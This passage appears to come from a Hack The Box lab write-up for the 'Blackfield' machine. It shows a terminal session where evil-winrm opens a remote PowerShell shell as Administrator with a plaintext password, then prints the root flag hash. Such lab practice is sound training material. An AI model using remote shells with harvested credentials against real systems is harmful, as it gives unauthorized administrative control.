 ┌──(shushan㉿shushan)-[~/HTBLabs/Blackfield]
└─$ evil-winrm -i 10.129.229.17 -u Administrator -p Pusht4k
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> whoami
blackfield\administrator
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/28/2020 4:36 PM 447 notes.txt
-a---- 11/5/2020 8:38 PM 32 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
4375a629c7c67c8e29db269060c955cb